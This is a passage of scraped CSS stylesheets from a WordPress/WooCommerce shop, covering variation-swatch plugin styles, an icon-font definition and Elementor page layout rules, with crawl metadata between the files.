      -ms-flex-pack: center;
          justify-content: center;
  list-style: none;
  cursor: pointer;
  /*margin: 5px 0;*/
  padding: 0 5px;
}
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item input {
  cursor: pointer;
  vertical-align: middle;
}
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item input {
  /*margin: 5px;*/
  width: 20px;
  height: 20px;
}
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item input + span {
  margin-inline: 10px;
}
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item .variable-item-radio-value-wrapper {
  display: inline-block;
}
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item .variable-item-radio-value-wrapper img {
  width: 40px;
  display: inline-block;
  margin: 0;
  padding: 0;
  vertical-align: middle;
}
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item .variable-item-radio-value-wrapper .out-of-stock {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item label {
  width: auto;
  display: inline-block;
  padding: 2px 0;
}
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled, .woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled:hover {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled label, .woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled input, .woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled:hover label, .woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled:hover input {
  cursor: not-allowed;
  opacity: 0.5;
}
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled .variable-item-radio-value, .woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled:hover .variable-item-radio-value {
  text-decoration: line-through;
}
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled::before, .woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled::after, .woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled:hover::before, .woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled:hover::after {
  display: none;
}
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled:focus, .woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled:hover:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.no-stock label, .woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.no-stock input, .woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.no-stock:hover label, .woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.no-stock:hover input {
  text-decoration: line-through;
  opacity: 0.6;
}
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.no-stock .variable-item-radio-value, .woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.no-stock:hover .variable-item-radio-value {
  text-decoration: line-through;
}
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item:hover {
  /*box-shadow: 0 0 0 3px rgba(#000, 10%);*/
}
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item:focus {
  /*box-shadow: 0 0 0 3px rgba(#000, 30%);*/
}
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.selected, .woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.selected:hover {
  /*box-shadow: 0 0 0 2px rgba(#000, 90%);*/
}
.woo-variation-swatches .variable-items-wrapper .variable-item {
  margin: 0;
  padding: 0;
  list-style: none;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  outline: none;
}
.woo-variation-swatches .variable-items-wrapper .variable-item .variable-item-contents {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: relative;
  width: 100%;
  height: 100%;
}
@supports (display: contents) {
  .woo-variation-swatches .variable-items-wrapper .variable-item .variable-item-contents {
    /* display: contents;*/
  }
}
.woo-variation-swatches .variable-items-wrapper .variable-item.variation-disabled {
  display: none !important;
}
.woo-variation-swatches .variable-items-wrapper .variable-item img {
  margin: 0; /** Storefront FIX */
  padding: 0; /** ShopIsle Fix */
  width: 100%; /** TheGem Fix */
  height: 100%;
  pointer-events: none;
}
.woo-variation-swatches .variable-items-wrapper .variable-item > span {
  pointer-events: none;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: var(--wvs-item-background-color, #FFFFFF);
  color: var(--wvs-item-text-color, #000000);
  -webkit-box-shadow: var(--wvs-item-box-shadow, 0 0 0 1px #A8A8A8);
          box-shadow: var(--wvs-item-box-shadow, 0 0 0 1px #A8A8A8);
  padding: 2px;
  margin: 4px;
  width: var(--wvs-single-product-item-width, 30px);
  height: var(--wvs-single-product-item-height, 30px);
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):first-child {
  /*margin-left: 0;*/
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):last-child {
  margin-right: 0;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).no-stock img, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).no-stock span, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).no-stock .variable-item-contents {
  opacity: 0.6;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).no-stock .variable-item-contents::before {
  position: absolute;
  content: " ";
  display: block;
  background-image: var(--wvs-cross);
  background-repeat: no-repeat;
  background-position: center center;
  height: 100%;
  width: 100%;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover {
  -webkit-box-shadow: var(--wvs-hover-item-box-shadow, 0 0 0 3px #dddddd);
          box-shadow: var(--wvs-hover-item-box-shadow, 0 0 0 3px #dddddd);
  background-color: var(--wvs-hover-item-background-color, #FFFFFF);
  color: var(--wvs-hover-item-text-color, #000000);
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):focus {
  -webkit-box-shadow: var(--wvs-hover-item-box-shadow, 0 0 0 3px #dddddd);
          box-shadow: var(--wvs-hover-item-box-shadow, 0 0 0 3px #dddddd);
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover {
  -webkit-box-shadow: var(--wvs-selected-item-box-shadow, 0 0 0 2px #000);
          box-shadow: var(--wvs-selected-item-box-shadow, 0 0 0 2px #000);
  color: var(--wvs-selected-item-text-color, #000000);
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled:hover {
  pointer-events: none;
  cursor: not-allowed;
  position: relative;
  overflow: hidden;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled img, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled span, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled .variable-item-contents, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled:hover img, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled:hover span, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled:hover .variable-item-contents {
  opacity: 0.6;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled .variable-item-contents::before, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled:hover .variable-item-contents::before {
  position: absolute;
  content: " ";
  display: block;
  background-image: var(--wvs-cross);
  background-repeat: no-repeat;
  background-position: center center;
  height: 100%;
  width: 100%;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected:not(.no-stock) .variable-item-contents::before, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).image-variable-item.selected:not(.no-stock) .variable-item-contents::before {
  position: absolute;
  content: " ";
  display: block;
  background-image: var(--wvs-tick);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 60%;
  height: 100%;
  width: 100%;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).image-variable-item .variable-item-span-color {
  width: 100%;
  height: 100%;
  /*position: relative;*/
  display: block;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item {
  text-align: center;
  font-size: var(--wvs-single-product-item-font-size, 16px);
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected:not(.no-stock) {
  background-color: var(--wvs-selected-item-background-color, #FFFFFF);
  color: var(--wvs-selected-item-text-color, #000000);
}
.woo-variation-swatches .variable-items-wrapper .variable-item.wvs-show-stock-left-info:not(.disabled):not(.radio-variable-item) .wvs-stock-left-info::before {
  content: " ";
  position: absolute;
  top: calc(100% - 1px);
  left: 50%;
  margin-left: -3px;
  width: 0;
  border-bottom: 3px solid #de8604;
  border-right: 3px solid transparent;
  border-left: 3px solid transparent;
  z-index: 1;
}
.woo-variation-swatches .variable-items-wrapper .variable-item.wvs-show-stock-left-info:not(.disabled):not(.radio-variable-item) .wvs-stock-left-info::after {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  top: calc(100% + 2px);
  min-width: 36px;
  text-align: center;
}
.woo-variation-swatches .variable-items-wrapper .variable-item.wvs-show-stock-left-info:not(.disabled) .wvs-stock-left-info::after {
  content: attr(data-wvs-stock-info);
  line-height: 1;
  font-size: 10px;
  font-style: italic;
  background: #de8604;
  color: #fff;
  padding: 2px;
  border-radius: 2px !important;
  text-shadow: 0 1px rgba(0, 0, 0, 0.2509803922);
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.3803921569);
          box-shadow: 0 0 2px rgba(0, 0, 0, 0.3803921569);
}
.woo-variation-swatches .variable-items-wrapper .variable-item.wvs-show-stock-left-info:not(.disabled).radio-variable-item .wvs-stock-left-info::after {
  margin-left: 5px;
}
.woo-variation-swatches .wvs-style-rounded.variable-items-wrapper .variable-item:not(.radio-variable-item) {
  border-radius: 100%;
}
.woo-variation-swatches .wvs-style-rounded.variable-items-wrapper .variable-item:not(.radio-variable-item) .variable-item-span, .woo-variation-swatches .wvs-style-rounded.variable-items-wrapper .variable-item:not(.radio-variable-item) img {
  border-radius: 100%;
  overflow: hidden;
  line-height: 1;
  margin: 0;
}
.woo-variation-swatches .wvs-style-rounded.variable-items-wrapper .variable-item.radio-variable-item {
  /*border-radius: 2px;*/
}
.woo-variation-swatches .wvs-style-rounded.variable-items-wrapper .variable-item.radio-variable-item img {
  border-radius: 100%;
}
.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item) {
  border-radius: 2px;
}
.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item {
  width: auto;
  min-width: var(--wvs-single-product-item-width);
}
.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item .variable-item-span {
  padding: 0 5px;
}
.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item span::after {
  border-radius: 0;
}
.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item.radio-variable-item {
  /*border-radius: 2px;*/
}
.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item.radio-variable-item img {
  border-radius: 5px;
}
.woo-variation-swatches.wvs-behavior-blur .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled .variable-item-contents::before, .woo-variation-swatches.wvs-behavior-blur .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled:hover .variable-item-contents::before {
  /*background: none;*/
}
.woo-variation-swatches.wvs-behavior-blur .variable-items-wrapper .radio-variable-item.disabled label, .woo-variation-swatches.wvs-behavior-blur .variable-items-wrapper .radio-variable-item.disabled input, .woo-variation-swatches.wvs-behavior-blur .variable-items-wrapper .radio-variable-item.disabled:hover label, .woo-variation-swatches.wvs-behavior-blur .variable-items-wrapper .radio-variable-item.disabled:hover input {
  cursor: not-allowed;
  text-decoration: line-through;
  opacity: 0.5;
}
.woo-variation-swatches.wvs-behavior-blur .variable-items-wrapper .radio-variable-item.disabled::before, .woo-variation-swatches.wvs-behavior-blur .variable-items-wrapper .radio-variable-item.disabled::after, .woo-variation-swatches.wvs-behavior-blur .variable-items-wrapper .radio-variable-item.disabled:hover::before, .woo-variation-swatches.wvs-behavior-blur .variable-items-wrapper .radio-variable-item.disabled:hover::after {
  display: none;
}
.woo-variation-swatches.wvs-behavior-blur-no-cross .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled .variable-item-contents::before, .woo-variation-swatches.wvs-behavior-blur-no-cross .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled:hover .variable-item-contents::before, .woo-variation-swatches.wvs-behavior-blur-no-cross .variable-items-wrapper .variable-item:not(.radio-variable-item).no-stock .variable-item-contents::before, .woo-variation-swatches.wvs-behavior-blur-no-cross .variable-items-wrapper .variable-item:not(.radio-variable-item).no-stock:hover .variable-item-contents::before {
  background-image: none;
}
.woo-variation-swatches.wvs-behavior-blur-no-cross .variable-items-wrapper .radio-variable-item.disabled, .woo-variation-swatches.wvs-behavior-blur-no-cross .variable-items-wrapper .radio-variable-item.disabled:hover {
  overflow: hidden;
}
.woo-variation-swatches.wvs-behavior-blur-no-cross .variable-items-wrapper .radio-variable-item.disabled label, .woo-variation-swatches.wvs-behavior-blur-no-cross .variable-items-wrapper .radio-variable-item.disabled input, .woo-variation-swatches.wvs-behavior-blur-no-cross .variable-items-wrapper .radio-variable-item.disabled:hover label, .woo-variation-swatches.wvs-behavior-blur-no-cross .variable-items-wrapper .radio-variable-item.disabled:hover input {
  pointer-events: none;
  opacity: 0.3;
}
.woo-variation-swatches.wvs-behavior-hide .variable-items-wrapper .variable-item.disabled {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(0);
      -ms-transform: scale(0);
          transform: scale(0);
  -webkit-transform-origin: center;
      -ms-transform-origin: center;
          transform-origin: center;
  font-size: 0;
  width: 0 !important;
  height: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  min-width: 0 !important;
  min-height: 0 !important;
}
.woo-variation-swatches.wvs-behavior-hide .variable-items-wrapper .variable-item.disabled.radio-variable-item {
  width: auto !important;
}
.woo-variation-swatches.wvs-behavior-hide .variable-items-wrapper .variable-item.no-stock .variable-item-contents::before {
  background-image: none;
}
.woo-variation-swatches.rtl table.variations td.label {
  /*padding-left: 15px;
  padding-right: 0;
  text-align: right;*/
}
.woo-variation-swatches.rtl .variable-items-wrapper .variable-item {
  text-align: right;
}
.woo-variation-swatches.rtl .variable-items-wrapper .variable-item:not(.radio-variable-item) {
  margin: 4px 0 4px 8px;
}
.woo-variation-swatches.rtl .variable-items-wrapper.radio-variable-wrapper .radio-variable-item input {
  margin-right: 0;
  margin-left: 5px;
}
.woo-variation-swatches.woocommerce .product.elementor table.variations td.value:before {
  display: none !important;
}
.woo-variation-swatches.woo-variation-swatches-ie11 .variable-items-wrapper {
  display: block !important;
}
.woo-variation-swatches.woo-variation-swatches-ie11 .variable-items-wrapper .variable-item:not(.radio-variable-item) {
  float: left;
}
.woo-variation-swatches.wvs-show-label .variations th, .woo-variation-swatches.wvs-show-label .variations td {
  display: block;
  width: auto !important;
  text-align: start;
}
.woo-variation-swatches.wvs-show-label .variations th label, .woo-variation-swatches.wvs-show-label .variations th .woo-selected-variation-item-name, .woo-variation-swatches.wvs-show-label .variations td label, .woo-variation-swatches.wvs-show-label .variations td .woo-selected-variation-item-name {
  display: inline-block;
  margin: 0 2px;
}
.woo-variation-swatches.wvs-show-label .variations th .woo-selected-variation-item-name, .woo-variation-swatches.wvs-show-label .variations td .woo-selected-variation-item-name {
  font-weight: 600;
}
.woo-variation-swatches .variations .woo-variation-item-label {
  margin: 0;
  -webkit-margin-before: 5px;
          margin-block-start: 5px;
}
.woo-variation-swatches .variations .woo-variation-item-label .woo-selected-variation-item-name {
  font-weight: 600;
}
.woo-variation-swatches .grouped-variable-items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  list-style: none !important;
}
.woo-variation-swatches .grouped-variable-items.grouped-variable-items-display-vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.woo-variation-swatches .grouped-variable-items.grouped-variable-items-display-vertical .group-variable-items-wrapper {
  margin-top: 10px;
}
.woo-variation-swatches .grouped-variable-items.grouped-variable-items-display-vertical .no-group-variable-items-wrapper {
  margin-top: 20px;
}
.woo-variation-swatches .grouped-variable-items.grouped-variable-items-display-horizontal {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}
.woo-variation-swatches .grouped-variable-items.grouped-variable-items-display-horizontal .group-variable-items-wrapper {
  margin-top: 10px;
  margin-right: 20px;
}
.woo-variation-swatches .grouped-variable-items.grouped-variable-items-display-horizontal .group-variable-items-wrapper:last-child {
  margin-right: 0;
}
.woo-variation-swatches .grouped-variable-items.grouped-variable-items-display-horizontal .no-group-variable-items-wrapper {
  margin-right: 0;
}
.woo-variation-swatches .grouped-variable-items .group-variable-item-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.woo-variation-swatches .grouped-variable-items .group-variable-items-name {
  font-style: italic;
}
.woo-variation-swatches .wvs-hide-view-cart-link {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://woodntassel.com/wp-content/uploads/ideapark_fonts/font-style-8f1e2a69.min.css?ver=6.4.7
body_size: 2488
content:
@font-face {
	font-family: "icons-7e9d"; 
src: url("icons-7e9d/icons.eot?v=1733946616");
src:url("icons-7e9d/icons.eot?v=1733946616#iefix") format("embedded-opentype"),
url("icons-7e9d/icons.woff?v=1733946616") format("woff2"),
url("icons-7e9d/icons.woff?v=1733946616") format("woff");
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}

i[class^="fi-ded5"], [class*=" fi-ded5"] {
	display: inline-block;
	
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

	font-family: "icons-7e9d";
	font-weight: normal;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	line-height: 1;
	speak: none;
}



i[class^="icon-"]:before, i[class*=" icon-"]:before {
    font-family: icons !important;
    font-style: normal;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-cotton:before {
    content: "\f101";
}
.icon-delivery:before {
    content: "\f102";
}
.icon-discount:before {
    content: "\f103";
}
.icon-dot:before {
    content: "\f104";
}
.icon-email:before {
    content: "\f105";
}
.icon-hamburger:before {
    content: "\f106";
}
.icon-map-pin:before {
    content: "\f107";
}
.icon-moneyback-2:before {
    content: "\f108";
}
.icon-moneyback:before {
    content: "\f109";
}
.icon-phone:before {
    content: "\f10a";
}
.icon-quality:before {
    content: "\f10b";
}
.icon-romb:before {
    content: "\f10c";
}
.icon-shipping-2:before {
    content: "\f10d";
}
.icon-shipping:before {
    content: "\f10e";
}
.icon-support-2:before {
    content: "\f10f";
}
.icon-support:before {
    content: "\f110";
}
.icon-time:before {
    content: "\f111";
}
.icon-world:before {
    content: "\f112";
}

.fi-ded5-cotton:before {
content: "\F101";
}

.fi-ded5-delivery:before {
content: "\F102";
}

.fi-ded5-discount:before {
content: "\F103";
}

.fi-ded5-dot:before {
content: "\F104";
}

.fi-ded5-email:before {
content: "\F105";
}

.fi-ded5-hamburger:before {
content: "\F106";
}

.fi-ded5-map-pin:before {
content: "\F107";
}

.fi-ded5-moneyback-2:before {
content: "\F108";
}

.fi-ded5-moneyback:before {
content: "\F109";
}

.fi-ded5-phone:before {
content: "\F10A";
}

.fi-ded5-quality:before {
content: "\F10B";
}

.fi-ded5-romb:before {
content: "\F10C";
}

.fi-ded5-shipping-2:before {
content: "\F10D";
}

.fi-ded5-shipping:before {
content: "\F10E";
}

.fi-ded5-support-2:before {
content: "\F10F";
}

.fi-ded5-support:before {
content: "\F110";
}

.fi-ded5-time:before {
content: "\F111";
}

.fi-ded5-world:before {
content: "\F112";
}


--- FILE ---
content_type: text/css
request_url: https://woodntassel.com/wp-content/uploads/elementor/css/post-70722.css?ver=1766006144
body_size: 1105
content:
.elementor-70722 .elementor-element.elementor-element-ef876b4{--display:flex;--min-height:45px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--background-transition:0.3s;}.elementor-70722 .elementor-element.elementor-element-ef876b4:not(.elementor-motion-effects-element-type-background), .elementor-70722 .elementor-element.elementor-element-ef876b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#704F3B;}.elementor-70722 .elementor-element.elementor-element-ef876b4:hover{background-color:#C9B5A8;}.elementor-70722 .elementor-element.elementor-element-ef876b4, .elementor-70722 .elementor-element.elementor-element-ef876b4::before{--border-transition:0.3s;}.elementor-70722 .elementor-element.elementor-element-ef876b4.e-con{--align-self:center;}.elementor-70722 .elementor-element.elementor-element-c75add8 .elementor-heading-title{color:#FFFFFF;font-weight:800;letter-spacing:0.8px;}@media(max-width:767px){.elementor-70722 .elementor-element.elementor-element-c75add8{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://woodntassel.com/wp-content/uploads/elementor/css/post-505.css?ver=1766005597
body_size: 43232
content:
.elementor-505 .elementor-element.elementor-element-97b044b{--display:flex;--min-height:350px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:65px;--padding-bottom:65px;--padding-left:70px;--padding-right:70px;}.elementor-505 .elementor-element.elementor-element-97b044b:not(.elementor-motion-effects-element-type-background), .elementor-505 .elementor-element.elementor-element-97b044b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#070707;}.elementor-505 .elementor-element.elementor-element-97b044b, .elementor-505 .elementor-element.elementor-element-97b044b::before{--border-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-11abed2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:50px;}.elementor-505 .elementor-element.elementor-element-dbe9840 img{width:80%;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-8ec8d7d{width:var( --container-widget-width, 385px );max-width:385px;--container-widget-width:385px;--container-widget-flex-grow:0;}.elementor-505 .elementor-element.elementor-element-8ec8d7d .elementor-heading-title{color:#FFFFFF;font-size:14px;font-weight:400;line-height:25px;letter-spacing:0.0135em;}.elementor-505 .elementor-element.elementor-element-77c593f{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-77c593f > .elementor-widget-container{margin:20px 0px 13px 0px;}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-text{color:#FFFFFF00;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-b53688b{--display:flex;--gap:12px 12px;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-c0db110{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-b5aac1c{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-b5aac1c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-75e23cb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-ff25ff3{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-ff25ff3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items.elementor-inline-items 